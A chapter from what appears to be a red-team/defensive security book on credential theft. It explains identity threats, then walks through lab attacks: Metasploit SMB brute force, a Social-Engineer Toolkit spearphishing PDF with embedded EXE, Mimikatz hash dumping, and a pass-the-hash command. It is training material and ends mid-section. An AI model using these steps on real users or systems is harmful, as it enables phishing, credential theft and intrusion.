
7
Chasing a User’s Identity
In the last chapter, you learned techniques to compromise a system. However, in the current threat landscape those techniques are often not even needed because instead, systems are simply compromised using stolen credentials. According to the 2021 Data Breach Investigation Report from Verizon, credentials are still the most prevalent data type that attackers are looking for. The same report also highlights that 61 percent of data breaches are caused by leaked credentials. This threat landscape pushes enterprises to develop new strategies to enhance the overall security aspect when it comes to a user’s identity.
In this chapter, we’re going to be covering the following topics:
- Identity is the new perimeter
- Strategies for compromising a user’s identity
- Hacking a user’s identity
We’ll start by discussing why identity came to be such a vital area to protect.
Identity is the new perimeter
As was briefly explained in Chapter 1, Security Posture, the protection surrounding one’s identity must be enhanced, and that’s why the industry is in common agreement that identity is the new perimeter. This is because when a new credential is created, the majority of the time this credential is composed only of a username and password.
While multifactor authentication is gaining popularity, it is still not the default method used to authenticate users. On top of that, there are lots of legacy systems that rely purely on usernames and passwords in order to work properly.
Credential theft is a growing trend in different scenarios, such as:
- Enterprise users: Hackers that are trying to gain access to a corporate network and want to infiltrate without making any noise. One of the best ways to do that is by using valid credentials to authenticate, and be part of, the network.
- Home users: Many banking Trojans, such as the Dridex family, are still actively in use because they target a user’s bank credentials, and that’s where the money is.
The problem with this current identity threat landscape is that home users are often also corporate users and are using their own devices to consume corporate data. This has become an even bigger issue recently with the increase in people working from home on their own devices due to the restrictions created by COVID-19. Now you have a scenario where a user’s identity for their personal application resides in the same device that has their corporate credentials in use to access corporate-related data.
The issue with users handling multiple credentials for different tasks is that they might utilize the same password for these different services.
For example, a user using the same password for their cloud-based email service and corporate domain credentials will help hackers; they only need to identify the username and crack one password to access both. Nowadays, browsers are being used as the main platform for users to consume applications, and a browser’s vulnerabilities can be exploited to steal a user’s credentials. Such a scenario happened in May 2017, when a vulnerability was discovered in Google Chrome.
Although the issue seems to be primarily related to end users and enterprises, the reality is that no one is safe and anyone can be targeted; even someone in politics. In an attack revealed in June 2017 by The Times, it was reported that the email addresses and passwords of Justine Greening (the education secretary) and Greg Clark (the business secretary) of the UK government were among the tens of thousands of government officials’ credentials that were stolen, and later sold on the darknet. The problem with stolen credentials is not only related to using those credentials to access privileged information, but also potentially using them to start a targeted spearphishing campaign.
The following diagram shows an example of how stolen credentials can be used:

Figure 7.1: How threat actors use stolen credentials
An interesting part of the workflow shown in the previous diagram is that the hacker doesn’t really need to prepare the entire infrastructure to launch the attack. Nowadays, they can just rent bots that belong to someone else (the BaaS scenario described in the diagram). This strategy was used in 2016 during the IoT DDoS attack, and according to ZingBox, “the price for 50,000 bots with an attack duration of 3,600 secs (1 hour) and a 5-10-minute cooldown time is approximately $3,000 to $4,000 per 2 weeks.”
As cloud computing grows, the amount of software as a service (SaaS) apps that use the cloud provider’s identity management system also grows, which means more Google accounts, more Microsoft Azure accounts, and so on. These cloud vendors usually offer two-factor authentication, to add an extra layer of protection. However, the weakest link is still the user, which means this is not a bulletproof system. While it is correct to say that two-factor authentication enhances the security of the authentication process, it has been proven that it is possible to hack into this process.
One famous example of broken two-factor authentication involved the activist DeRay Mckesson. Hackers called Verizon, and using social engineering skills, they pretended they were Mckesson, and convinced them that his phone had a problem. They convinced the Verizon technician to reset his SIM card. They activated the new SIM with the phone in their possession, and when the text message came the hackers were able to get the code and it was game over. The text message was part of the two-factor authentication process.
Another risk in the identity space is the abuse of privilege credentials, such as root, administrator, or any other user account that is part of the administrative group and inheriting the privilege of that group. According to the IBM 2018 Data Breach Study [10], 74% of data breaches started because of privilege credentials abuse. This is extremely serious because it also shows that many organizations are still operating in the same model as the last decade, where the computer’s owner has admin access on their own computer. This is plain wrong!
In an environment that has too many users with administrative privileges, there is an increased risk of compromise. If an attacker is able to compromise a credential that has administrative access to resources, this could become a major breach.
In 2021 we saw the head of Colonial Pipeline telling U.S. senators that the hackers who launched the cyber-attack against the company and disrupted fuel supplies were able to accomplish that by getting into the system, and they just needed to compromise one single password. This was done by leveraging a legacy VPN platform that was not using multi-factor authentication (MFA). This case brought back to the forefront the importance of using MFA, and that while VPNs have inherited security advantages against attacks on the transport layer, as the communication channel is encrypted, this really doesn’t matter if the user’s credentials are compromised. Additionally, it can be even easier for attackers when the operations behind the user’s credentials are automated.
Credentials and automation
One growing scenario when it comes to automation and CI/CD pipelines is the infamous practice of storing credentials and secrets in environment variables. In April 2021 the technology company Codecov disclosed that attackers had compromised its software platform. Part of this attack was done by stealing Git credentials from Bash Uploader and using those credentials to access private repositories.
While CI/CD pipelines are an excellent way to automate a large number of operations, they will also allow attackers to perform actions in stealth mode, as there is little human interaction with the entire process, and also the damage that is done once part of this process is hijacked is also bigger. CI/CD is part of the shift-left approach, and the entire shift-left strategy needs to be designed with security in mind; in other words, all stages of the development process must be secure.
Strategies for compromising a user’s identity
As you can see, identity plays a major role in how hackers gain access to the system and execute their mission, which in most cases is to access privileged data or hijack that data. The Red Team, who are responsible for assuming an adversarial role or perspective in order to challenge and improve an organization’s security posture, must be aware of all these risks, and how to exploit them during the attack exercise. This plan should take into consideration the current threat landscape, which includes three stages:
During Stage 1, the Red Team will study the different adversaries that the company has. In other words, who can potentially attack the company? The first step to answering this question is to perform a self-assessment and understand what type of information the company has, and who would benefit from obtaining it. You might not be able to map all adversaries, but you will at least be able to create a basic adversary profile and based on that, can move on to the next stage.
In Stage 2, the Red Team will research the most common attacks launched by these adversaries. One good strategy is to use the MITRE ATT&CK framework to understand the techniques that are in use to compromise credentials, and which threat actors are utilizing those techniques. Remember, many of these groups have a pattern. While it is not fully guaranteed that they will use the same technique, they might use a similar workflow. By understanding the category of the attack and how it is created, you can try to emulate something similar during your attack exercise.
Stage 3 (the last stage) starts with research, but this time to understand how these attacks are executed, the order in which they are executed, and so on.
The goal here is to learn from this stage and apply the learnings in the production environment. What the Red Team is doing here is ensuring that their adversarial perspective is grounded in reality. It doesn’t really help if the Red Team starts an attack exercise in a way that does not correspond to what an organization is likely to encounter in real attack situations.
These three stages are illustrated in the following figure:

Figure 7.2: Creating adversary profiles
Another important aspect to understand, in reference to Figure 7.2, is that attackers will not stop if they fail to infiltrate on the first attempt; they are likely to attack again using different techniques until they are able to break in. The Red Team must reflect this relentless mindset often observed among hacker groups, continuing their mission despite initial failure.
The Red Team needs to define some strategies to gain access to user credentials and continue their attack within the network until the mission is accomplished. In most cases the mission is to gain access to privileged information. Therefore, before you start the exercise it is important to be clear on this mission. Efforts must be synchronized and organized otherwise you increase the likelihood of being caught, and the Blue Team wins.
It is important to keep in mind that this is just a suggestion of how to create attack exercises. Each company should perform a self-assessment, and based on the result of this assessment, create exercises that are relevant to their scenario and needs.
However, most attacks on credentials will involve the threat actors planning how they intend to access a network and harvest credentials, so it is well worth incorporating these into your Red Team’s plan of attack, regardless of the exercise you choose to conduct.
Gaining access to the network
Part of the planning process is to gain access to a user’s credentials and understand how to get access to the internal network from outside (external internet). One of the most successful attacks is still the old phishing email technique. The reason this attack is so successful is that it uses social engineering techniques to entice the end user to perform a specific action. Before creating a crafted email with a malicious dropper, it is recommended to perform recon using social media to try to understand the target user’s behavior outside of work. Try to identify things such as:
- Hobbies
- Places that they usually check into
- Sites that are commonly visited
The intent here is to be able to create a crafted email that is relevant to one of those subjects. By crafting an email that has relevance to the user’s daily activities, you are increasing the likelihood that this user will read the email and take the desired action.
Harvesting credentials
If during the recon process you have already identified unpatched vulnerabilities that could lead to credential exploitation, this could be the easiest path to take.
For example, if the target computer is vulnerable to CVE-2017-8563 (allows an elevation of privilege vulnerability due to Kerberos falling back to the New Technology LAN Manager (NTLM) authentication protocol), it will be easier to perform a privilege escalation, and potentially gain access to a local administrator account. Most attackers will perform a lateral movement within the network, trying to obtain access to an account that has privileged access to the system. Therefore, the same approach should be used by the Red Team.
One attack that gained popularity once Hernan Ochoa published the Pass-The-Hash Toolkit is the pass-the-hash attack. To understand how this attack works, you need to understand that a password has a hash, and this hash is a direct, one-way, mathematical derivation of the password itself that only changes when the user changes the password. Depending on how the authentication is performed, it is possible to present the password hash instead of a plaintext password as proof of the user’s identity to the operating system. Once the attacker obtains this hash, they can use it to assume the identity of the user (victim) and continue their attack within the network.
This is demonstrated in the image below:

Figure 7.3: Illustration of a pass-the-hash attack
Lateral movement is very useful for compromising more machines within the environment, and it can also be used to hop between systems to harvest more valuable information.
Remember that the mission is to obtain sensitive data, and sometimes you don’t need to move to the server in order to obtain this data.
In the previous image, there was lateral movement from Alex to Sandra’s computer, and a privilege escalation from Sandra to the web server. This can be done because within Sandra’s workstation there was another user that had administrative access to this server.
It is important to emphasize that the account that was harvested locally by the attacker cannot be used in further attacks. Using the previous diagram as an example, if a domain admin account was never used to authenticate on Alex and Sandra’s workstations, this account will not be available to an attacker that has compromised these workstations.
As mentioned previously, to execute the pass-the-hash attack successfully, you must obtain access to an account with administrative privileges on the Windows system. Once the Red Team gains access to the local computer, they can try to steal the hash from the following locations:
- The Security Accounts Manager (SAM) database
- The Local Security Authority Subsystem (LSASS) process memory
- The domain Active Directory database (domain controllers only)
- The Credential Manager (CredMan) store
- The Local Security Authority (LSA) secrets in the registry
In the next section, you will learn how to perform these actions in a lab environment prior to executing your attack exercise.
Hacking a user’s identity
Now that you know the strategies, it is time for a hands-on activity. However, before that, here are some important considerations:
- Do not perform these steps in a production environment
- Create an isolated lab to test any type of Red Team operation
- Once all tests are done and validated, make sure you build your own plan to reproduce these tasks in a production environment as part of the Red Team attack exercise
- Before performing the attack exercise, make sure you have the agreement of your manager, and that the entire command chain is aware of this exercise
The tests that follow could be applied in an on-premises environment, as well as in a VM located in the cloud (IaaS). For this exercise, we recommend you conduct the following tests in the order shown.
Brute force
The first attack exercise might be the oldest one, but it is still valid for testing two aspects of your defense controls:
- The accuracy of your monitoring system: Since brute-force attacks may cause noise, it is expected that your defense security controls can catch the activity while it is happening. If they don’t catch it, you have a serious problem with your defense strategy.
- The strength of your password policy: If your password policy is weak, chances are that this attack will be able to obtain many credentials. If it does, you have another serious problem.
For this exercise, there is an assumption that the attacker is already part of the network and it could be a case of an internal threat trying to compromise a user’s credentials for nefarious reasons.
On a Linux computer running Kali, open the Applications menu, click Exploitation Tools, and select metasploit-framework:

Figure 7.4: Applications menu on Kali
When the Metasploit console opens, type use exploit/windows/smb/psexec, and your prompt will change as shown in the following screenshot:

Figure 7.5: Change in prompt in Metasploit after using the specified command
Now, switch the prompt again since you will leverage the SMB Login Scanner. For that, type use auxiliary/scanner/smb/smb_login. Configure the remote host using the command set rhosts <target>, configure the user that you want to attack with the command set smbuser <username>, and make sure to turn verbose mode on by using the command set verbose true.
Once all this is done, you can follow the steps in the following screenshot:

Figure 7.6: Progressing through Metasploit to perform a brute-force login
As you can see, the command sequence is simple. The power of the attack relies on the password file. If this file contains a lot of combinations, you increase the likelihood of success, but it will also take more time and potentially trigger alerts in the monitoring system due to the amount of SMB traffic. If, for some reason, it does raise alerts, as a member of the Red Team, you should back off and try a different approach.
While brute force can be regarded as a noisy approach to compromising credentials, it is still being used in many cases. In 2018, Xbash [11] targeted Linux and Windows servers using brute-force techniques to compromise credentials. The point is: if you don’t have active sensors monitoring your identity, you can’t tell that you are under a brute-force attack, so it is not a safe assumption to believe that threat actors will not use this technique because it is noisy. Never ignore old attack methods because you are too concerned about the latest and greatest; this mindset is exactly the kind that attackers want you to have. To avoid scenarios like this, we will cover how modern sensors are able to identify these types of attacks in Chapter 12, Active Sensors.
Social engineering
The next exercise starts from the outside. In other words, the attacker is coming from the internet and gaining access to the system in order to perform the attack. One approach to that is by driving the user’s activity to a malicious site in order to obtain a user’s identity.
Another method that is commonly used is sending a phishing email that will install a piece of malware on the local computer. Since this is one of the most effective methods, we will use this one for this example. To prepare this crafted email, we will use the Social-Engineer Toolkit (SET), which comes with Kali.
On the Linux computer running Kali, open the Applications menu, click Exploitation Tools, and select Social-Engineer Toolkit:

Figure 7.7: Exploitation tools in Kali applications
On this initial screen you have six options to select from. Since the intent is to create a crafted email that will be used for a socially engineered attack, select option 1 and you will see the following screen:

Figure 7.8: The Social-Engineer Toolkit
Select the first option on this screen, which will allow you to start creating a crafted email to be used in your spearphishing attack:

Figure 7.9: Creating a crafted email for spearphishing, using the Social-Engineer Toolkit
As a member of the Red Team, you probably don’t want to use the first option (mass email attack), since you have a very specific target obtained during your recon process via social media (as outlined in the Gaining access to the network subsection).
For this reason, the right choices at this point are either the second (payload) or the third (template). For the purpose of this example, you will use the second option:

Figure 7.10: Options for the FileFormat payload
Let’s say that during your recon process you noticed that the user you are targeting uses a lot of PDF files, which makes them a very good candidate to open an email that has a PDF attached. In this case, select option 17 (Adobe PDF Embedded EXE Social Engineering), and you will see the following screen:

Figure 7.11: Screen displayed upon selecting option 17 from the previous window

Figure 7.12: Options for the attack
The option that you choose here depends on whether you have a PDF or not. If you, as a member of the Red Team, have a crafted PDF, select option 1, but for the purpose of this example use option 2 to use a built-in blank PDF for this attack.
Once you select this option the following screen will appear. Select option 2, and follow the interactive prompt that appears asking about your local IP address to be used as LHOST, and the port to connect back with this host:

Figure 7.13: Payload creation and options to customize the filename
Now you want to customize the filename to suit the target. Let’s say, for this example, that the target works in the Financial Department; select the second option to customize the filename and name the file financialreport.pdf. Once you type the new name, the available options are shown as follows:

Figure 7.14: Options available once the file has been named
Since this is a specific-target attack, and you know the email address of the victim, select the first option:

Figure 7.15: Options available once option 1 was selected in the previous screen
In this case, we will select the status report, and after selecting this option you have to provide the target’s email and the sender’s email. Notice that for this case, we are using the first option, which is a Gmail account:

Figure 7.16: Once the phishing option has been selected, choose whether you want to use a Gmail account, or your own server or open relay
At this point the file financialreport.pdf is already saved in the local system. You can use the command ls to view the location of this file as shown in the following screenshot:

Figure 7.17: Viewing file location through the ls command
This 60 KB PDF file will be enough for you to gain access to the user’s Command Prompt and, from there, use Mimikatz to compromise the user’s credentials, as you will see in the next section.
If you want to evaluate the content of this PDF, you can use the PDF Examiner. Upload the PDF file to the site, click submit, and check the results. The core report should look like this:

Figure 7.18: Using PDF Examiner to explore the content of the malicious PDF file
Notice that there is an execution of a .exe file. If you click on the hyperlink for this line, you will see that this executable is cmd.exe, as shown in the following screenshot:

Figure 7.19: Executable files found in a PDF
The last decoding piece of this report shows the action launch for the executable cmd.exe.
Pass the hash
At this point you have access to cmd.exe, and from there you can launch PowerShell using the command start PowerShell -NoExit. The reason to launch PowerShell is that you want to download Mimikatz from GitHub.
To do that, run the following command:
Invoke-WebRequest-Uri "https://github.com/gentilkiwi/mimikatz/releases/download/2.1.1-20170813/mimikatz_trunk.zip"-OutFile "C:tempmimikatz_trunk.zip"
Also, make sure to download the PsExec tool from Sysinternals, since you will need it later. To do that, use the following command from the same PowerShell console:
Invoke-WebRequest-Uri "https://download.sysinternals.com/files/PSTools.zip"-OutFile "C:tempPSTools.zip"
In the PowerShell console, use the command expand-archive -path to extract the content from mimikatz_trunk.zip. Now you can launch Mimikatz. The next step is to dump all active users, services, and their associated NTLM/SHA1 hashes. This is a very important step, because it will give you an idea of the number of users that you can try to compromise to continue your mission. To do that, use the command:
sekurlsa::logonpasswords:
You should then see something similar to the following screenshot:

Figure 7.20: Dumping all active users, services, and their associated NTLM/SHA1 hashes using the above-specified command
If the target computer is running any Windows version up to Windows 7, you may see the actual password in clear text. The reason we say “may” is that if the target computer has the MS16-014 update installed, Windows will forcibly clear leaked login session credentials after 30 seconds.
Moving forward, you can perform the attack, since you now have the hash. The attack can be performed on a Windows system using Mimikatz and the PsExec tool (the one that you downloaded previously). For this scenario, we are going to use the following command as an example:
sekurlsa::pth /user:yuri /domain:wdw7
/ntlm:4dbe35c3378750321e3f61945fa8c92a /run:".psexec yuri -h cmd.exe"
The Command Prompt will open using the context of that particular user. If that user has administrative privileges, it’s game over. The execution of the attack can also be done from Metasploit, on a computer running Kali. The sequence of commands is shown as follows:
